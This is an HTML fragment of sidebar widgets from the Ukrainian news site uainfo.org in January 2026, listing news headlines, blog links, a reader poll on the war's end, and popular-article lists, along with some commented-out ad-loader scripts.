                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769156691-ssha-ogolosili-pro-vihid-z-vooz-ofitsiyna-zayava.html#mc-container" data-cackle-channel="533059" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:28</time>
                    <h3><a href="/blognews/1769154645--tak-zhiti-ne-mozhna-tramp-nazvav-divovizhnim-vizhivannya.html" style="">"Так жити не можна". Трамп назвав "дивовижним" виживання українців без опалення після ударів РФ по енергетиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">312</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769154645--tak-zhiti-ne-mozhna-tramp-nazvav-divovizhnim-vizhivannya.html#mc-container" data-cackle-channel="533057" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:12</time>
                    <h3><a href="/blognews/1769157863-zelenskiy-rozpoviv-pro-shcho-domovivsya-z-trampom-u-davosi.html" style="">Зеленський розповів, про що домовився з Трампом у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">276</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769157863-zelenskiy-rozpoviv-pro-shcho-domovivsya-z-trampom-u-davosi.html#mc-container" data-cackle-channel="533060" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:02</time>
                    <h3><a href="/blognews/1769159151-sbu-zatrimala-rosiysku-agentku-yaka-navodila-vorozhu-balistiku.html" style="">СБУ затримала російську агентку, яка наводила ворожу балістику на київські ТЕЦ і шпигувала за Силами оборони</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">256</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769159151-sbu-zatrimala-rosiysku-agentku-yaka-navodila-vorozhu-balistiku.html#mc-container" data-cackle-channel="533063" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769097018-uryad-zvilniv-shistoh-zastupnikiv-fedorova.html">Уряд звільнив шістьох заступників Федорова</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769097018-uryad-zvilniv-shistoh-zastupnikiv-fedorova.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769097308--tramp-stihiyne-liho-politolog-poyasniv-chomu-kritiki.html">"Трамп – стихійне лихо": політолог пояснив, чому критики не знають, як його зупинити</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769097308--tramp-stihiyne-liho-politolog-poyasniv-chomu-kritiki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769099181-nikol-kidman-razom-z-donkami-pidlitkami-vidvidala-antarktidu.html">Ніколь Кідман разом з доньками-підлітками відвідала Антарктиду</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769099181-nikol-kidman-razom-z-donkami-pidlitkami-vidvidala-antarktidu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769100608-tramp-zazihnuv-na-svyate-frantsiya-oburena-cherez-pogrozi.html">Трамп зазіхнув на "святе": Франція обурена через погрози на адресу шампанського</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769100608-tramp-zazihnuv-na-svyate-frantsiya-oburena-cherez-pogrozi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769103501-zelenskiy-pro-radu-miru-ydetsya-pro-partneriv-yaki-kontrolyuvatimut.html">Зеленський про Раду миру: йдеться про партнерів, які контролюватимуть припинення вогню</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769103501-zelenskiy-pro-radu-miru-ydetsya-pro-partneriv-yaki-kontrolyuvatimut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3167</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html">У Британії відреагували на промову Зеленського із критикою Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">777</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769097308--tramp-stihiyne-liho-politolog-poyasniv-chomu-kritiki.html">"Трамп – стихійне лихо": політолог пояснив, чому критики не знають, як його зупинити</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">694</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769100608-tramp-zazihnuv-na-svyate-frantsiya-oburena-cherez-pogrozi.html">Трамп зазіхнув на "святе": Франція обурена через погрози на адресу шампанського</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">429</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769099181-nikol-kidman-razom-z-donkami-pidlitkami-vidvidala-antarktidu.html">Ніколь Кідман разом з доньками-підлітками відвідала Антарктиду</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">364</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45689</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39302</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24013</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
